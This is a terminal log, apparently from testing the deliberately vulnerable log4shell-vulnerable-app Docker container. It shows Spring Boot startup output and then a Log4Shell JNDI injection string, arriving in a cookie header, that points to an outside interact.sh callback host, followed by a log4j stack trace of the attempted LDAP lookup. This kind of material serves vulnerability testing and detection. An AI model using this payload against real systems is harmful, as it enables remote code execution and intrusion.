 user@debian:~$ docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2022-01-02 23:51:08.400  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on 6786f2ad4aba with P
ID 1 (/app/spring-boot-application.jar started by root in /)
2022-01-02 23:51:08.425  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2022-01-02 23:51:09.930  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2022-01-02 23:51:09.964  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2022-01-02 23:51:09.965  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-01-02 23:51:10.063  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2022-01-02 23:51:10.063  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1571 ms
2022-01-02 23:51:11.121  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-01-02 23:51:11.141  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 3.433 seconds (JVM running for 4.574)
2022-01-02 23:51:14.691  INFO 1 --- [nio-8080-exec-1] o.a.t.u.h.p.Cookie                       : A cookie header was received [{jndi:ldap://192.168.56.200.2200l7o99kf14s20t20
3e830b5135lt5d.interact.sh/wlavg0v}] that contained an invalid cookie. That cookie will be ignored.
 Note: further occurrences of this error will be logged at DEBUG level.
2022-01-02 23:51:14.708  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-01-02 23:51:14.708  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-01-02 23:51:14.725  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 17 ms
2022-01-02 23:51:14,927 http-nio-8080-exec-1 WARN Error looking up JNDI resource [ldap://192.168.56.200.2200l7o99kf14s20t203e830b5135lt5d.interact.sh/wlavg0v]. javax.naming.C
ommunicationException: 192.168.56.200.2200l7o99kf14s20t203e830b5135lt5d.interact.sh:389 [Root exception is java.net.ConnectException: Connection refused (Connection refused)]
        at com.sun.jndi.ldap.Connection.<init>(Connection.java:238)
        at com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
        at com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1615)
        at com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2749)
        at com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:319)
        at com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60)
        at com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
        at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:202)
        at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
        at javax.naming.InitialContext.lookup(InitialContext.java:417)
        at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
        at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
        at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
        at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)
        at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
        at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(PatternLayout.java:344)
        at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)
        at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)
        at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:197)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:190)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:181)
        at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:156)